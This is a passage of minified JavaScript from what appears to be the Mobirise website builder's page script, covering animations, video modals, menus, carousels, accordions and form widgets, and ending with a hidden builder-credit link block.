e.classList.add("animate__delay-1s"),e.addEventListener("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.classList.remove("animate__animated animate__delay-1s animate__fadeInUp")},{once:!0}))})};var b=function(a){if(a.parents(".carousel-item").some(function(a){return"none"!==getComputedStyle(a,null).display}))return!1;var b=a.parents(".carousel-item").parentNode;if(!b||b.querySelectorAll(".carousel-item.active .hidden.animate__animated").length)return!1;
if(1<b.getAttribute("data-visible")){var c=b.getAttribute("data-visible");if(a.parents().some(function(a){return a.matches(".cloneditem-"+(c-1))})&&a.parents(".cloneditem-"+(c-1)).some(function(a){return a.getAttribute("data-cloned-index")>=c}))return!0;a.classList.remove("animate__animated animate__delay-1s hidden");return!1}return!0},d=function(a){var b=0;do b+=a.offsetTop||0,a=a.offsetParent;while(a);return b};document.querySelectorAll("input[name=animation]").forEach(function(a){a.remove()});
var f=Array.from(document.querySelectorAll("p, h1, h2, h3, h4, h5, a, button, small, img, li, blockquote, .mbr-author-name, em, label, input, select, textarea, .input-group, .form-control, .iconbox, .btn-social, .mbr-figure, .mbr-map, .mbr-testimonial .card-block, .mbr-price-value, .mbr-price-figure, .dataTable, .dataTables_info"));f=f.filter(function(a){if(!a.parents().filter(function(a){if(a.matches("a, p, .navbar, .mbr-arrow, footer, .iconbox, .mbr-slider, .mbr-gallery, .mbr-testimonial .card-block, #cookiesdirective, .mbr-wowslider, .accordion, .tab-content, .engine, #scrollToTop"))return!0}).length)return!0});
f=f.filter(function(a){if(!a.parents().filter(function(b){return b.matches("form")&&!a.matches("li")}).length)return!0});f.forEach(function(a){a.classList.add("hidden");a.classList.add("animate__animated");a.classList.add("animate__delay-1s")});window.addEventListener("scroll",a);window.addEventListener("resize",a);window.dispatchEvent(new CustomEvent("scroll"))}})}l(function(){if(document.querySelectorAll(".mbr-arrow-up").length){var a=document.querySelector("#scrollToTop");a.style.display="none";
window.addEventListener("scroll",function(){window.scrollY>window.innerHeight?t(a):q(a)});a.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"});return!1})}});if(!p){var v=document.querySelector(".mbr-arrow");v&&v.addEventListener("click",function(a){a=a.target.closest("section").nextElementSibling;a.classList.contains("engine")&&(a=a.closest("section").nextElementSibling);window.scrollTo(0,k(a).top)})}document.querySelectorAll("nav.navbar").length&&(v=d(document.querySelector("nav.navbar")),
document.querySelector(".mbr-after-navbar.mbr-fullscreen")&&(document.querySelector(".mbr-after-navbar.mbr-fullscreen").style.paddingTop=v+"px"));if(!p&&(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv:11\./)))h(document).on("add.cards",function(a){var b=a.target;b.classList.contains("mbr-fullscreen")&&(a=function(){b.style.height="auto";b.offsetHeight<=window.innerHeight&&(b.style.height="1px")},window.addEventListener("load",a),window.addEventListener("resize",
a));if(b.classList.contains("mbr-slider")||b.classList.contains("mbr-gallery"))b.querySelectorAll(".carousel-indicators").forEach(function(a){a.classList.add("ie-fix");a.querySelectorAll("li").forEach(function(a){a.style.display="inline-block";a.style.width="30px"})}),b.classList.contains("mbr-slider")&&b.querySelectorAll(".full-screen .slider-fullscreen-image").forEach(function(a){a.style.height="1px"})});l(function(){if(!p){var a=function(a){b(a.target)},b=function(b){var c=b.parents("section")[0].querySelector("iframe"),
d=c.getAttribute("src");b.parents("section").forEach(function(a){a.style.zIndex="5000"});-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");if(-1!==d.indexOf("vimeo")){var g=new Vimeo.Player(c);g.play()}var f=b.parents("section")[0],h=f.querySelector(f.querySelector("[data-modal]").getAttribute("data-modal"));h.style.display="table";h.addEventListener("click",function(){-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',
"*");-1!==d.indexOf("vimeo")&&g.pause();h.style.display="none";h.removeEventListener("click",a);f.style.zIndex="0"})},d=document.querySelectorAll("[data-modal]");document.querySelectorAll(".modalWindow-video > iframe").forEach(function(a){var b=a.getAttribute("data-src");a.removeAttribute("data-src");var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);-1!==b.indexOf("youtu")?a.setAttribute("src",
"https://youtube.com/embed/"+c[6]+"?rel=0&enablejsapi=1"):-1!==b.indexOf("vimeo")&&a.setAttribute("src","https://player.vimeo.com/video/"+c[6]+"?autoplay=0&loop=0")});d&&d.forEach(function(b){b.addEventListener("click",a)})}});if(!p){v=document.querySelectorAll(".dropdown-toggle.show");var z=document.querySelectorAll(".dropdown-menu.show, .dropdown.open"),J=document.querySelectorAll(".dropdown.open");v.forEach(function(a){a.classList.remove("show");a.ariaExpanded="false"});z.forEach(function(a){return a.classList.remove("show")});
J.forEach(function(a){return a.classList.remove("open")});!w()&&(v=document.querySelector("section.menu"))&&(z=window.innerWidth,!v.querySelector(".navbar").classList.contains("collapsed")&&991<z&&(v.querySelectorAll("ul.navbar-nav li.dropdown").forEach(function(a){a.addEventListener("mouseenter",function(){a.classList.contains("open")||a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0}))});a.addEventListener("mouseleave",function(){a.classList.contains("open")&&a.querySelector("a").dispatchEvent(new Event("click",
{cancelable:!0}))})}),v.querySelectorAll("ul.navbar-nav li.dropdown .dropdown-menu .dropdown").forEach(function(a){a.addEventListener("mouseover",function(){a.classList.contains("open")||(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.add("open"))});a.addEventListener("mouseout",function(){a.classList.contains("open")&&(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.remove("open"))})})))}p||("undefined"===typeof window.initClientPlugin&&
0!=document.body.querySelectorAll(".clients").length&&(window.initClientPlugin=!0,document.body.querySelectorAll(".clients").forEach(function(a){a.getAttribute("data-isinit")||(x(a),F(a))})),"undefined"===typeof window.initPopupBtnPlugin&&0!=document.body.querySelectorAll("section.popup-btn-cards").length&&(window.initPopupBtnPlugin=!0,document.querySelectorAll("section.popup-btn-cards .card-wrapper").forEach(function(a){a.classList.add("popup-btn")})),"undefined"===typeof window.initTestimonialsPlugin&&
0!=document.body.querySelectorAll(".testimonials-slider").length&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)})),"undefined"===typeof window.initSwitchArrowPlugin&&(window.initSwitchArrowPlugin=!0,l(function(){0!=document.querySelectorAll(".accordionStyles").length&&document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.classList.contains("collapsed")||a.classList.add("collapsed")})}),
document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.addEventListener("click",function(){var b=a.closest(".accordionStyles").getAttribute("id"),d=a.closest(".card").querySelector(".panel-collapse"),f=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");!d.classList.contains("collapsing")||-1==b.indexOf("toggle")&&-1==b.indexOf("accordion")||(a.classList.contains("collapsed")?(f.classList.remove("mbri-arrow-up"),
f.classList.add("mbri-arrow-down")):(f.classList.remove("mbri-arrow-down"),f.classList.add("mbri-arrow-up")),-1!=b.indexOf("accordion")&&(b=a.closest(".accordionStyles"),Array.from(b.children).filter(function(a){return a.querySelector("span.sign")!==f}).forEach(function(a){a=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");a.classList.remove("mbri-arrow-up");a.classList.add("mbri-arrow-down")})))})})),0!=document.querySelectorAll(".mbr-slider.carousel").length&&
document.querySelectorAll(".mbr-slider.carousel").forEach(function(a){var b=a.querySelectorAll(".carousel-control"),d=a.querySelectorAll(".carousel-indicators li"),f=function(a){a.stopPropagation();a.preventDefault()};a.addEventListener("slide.bs.carousel",function(){b.forEach(function(a){a.addEventListener("click",f)});d.forEach(function(a){a.addEventListener("click",f)});u&&h(a).carousel({keyboard:!1})});a.addEventListener("slid.bs.carousel",function(){b.forEach(function(a){a.removeEventListener("click",
f)});d.forEach(function(a){a.removeEventListener("click",f)});u&&h(a).carousel({keyboard:!0});1<a.querySelectorAll(".carousel-item.active").length&&(a.querySelectorAll(".carousel-item.active")[1].classList.remove("active"),a.querySelectorAll(".carousel-control li.active")[1].classList.remove("active"))})}));if(p){if(!u)return;h(document).on("add.cards",function(a){h(a.target).find(".form-with-styler").length&&(a=h(a.target).find(".form-with-styler"),h(a).find('select:not("[multiple]")').each(function(){h(this).styler&&
h(this).styler()}),h(a).find("input[type=number]").each(function(){h(this).styler&&(h(this).styler(),h(this).parent().parent().removeClass("form-control"))}),h(a).find("input[type=date]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"Y-m-d",timepicker:!1})}),h(a).find("input[type=time]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"H:i",datepicker:!1})}))})}document.querySelectorAll('input[type="range"]').forEach(function(a){a.addEventListener("change",
function(a){a.target.parents(".form-group").forEach(function(b){b.querySelector(".value").innerHTML=a.target.value})})});if(p)h(document).on("add.cards changeParameter.cards",function(a,b){"undefined"!==typeof CircularProgressBar&&new CircularProgressBar("pie_progress");b?H(a.target,b):a.target.querySelectorAll(".pie_progress").length&&a.target.querySelectorAll(".pie_progress").forEach(function(a){C(a)})});else document.querySelectorAll(".pie_progress").length&&("undefined"!==typeof CircularProgressBar&&
new CircularProgressBar("pie_progress"),document.querySelectorAll(".pie_progress").forEach(function(a){C(a)}));if(p&&u)h(document).on("add.cards",function(a){h(a.target).hasClass("testimonials-slider")&&x(a.target)}).on("changeParameter.cards",function(a,b,d){"testimonialsSlides"===b&&0==h(a.target).find(".carousel-item.active").length&&A(a.target)});else"undefined"===typeof window.initTestimonialsPlugin&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)}));
l(function(){p||Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){if(window.Event&&"function"===typeof window.Event)var b=new Event("add.cards");else b=document.createEvent("CustomEvent"),b.initEvent("add.cards",!0,!0);a.dispatchEvent(b)})})})();document.getElementsByTagName("body")[0].setAttribute("style","z-index: 0");!function(){try{document.getElementsById("top-1")[0].getElementsByTagName("a")[0].removeAttribute("rel")}catch(b){}if(!document.getElementById("top-1")){var a=document.createElement("section");a.id="top-1";a.style="display: none";a.innerHTML='<a href="https://mobirise.com/html-builder.html">HTML Builder</a> Mobirise v5.6.13 <a href="https://mobirise.com/drag-drop-website-builder.html">drag-n-drop website builder</a>';document.body.insertBefore(a,document.body.childNodes[0])}}();
